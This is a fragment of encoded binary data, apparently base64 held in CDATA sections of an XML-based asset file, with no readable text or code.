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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	VBv+O7ToBdeGZSvSmkLbrDV9CtGqteki1ZpVXbJ8tbrV5gq9+HXbqtNpiHZJrcI01m1Qz4uV6czo
cm+MFivpjGb0w5u8Y99cmlLzcjS3rV9ieczMCy7i7e7fm+dmZmbtnJkRF81OijdLZKtbHDvzgi/a
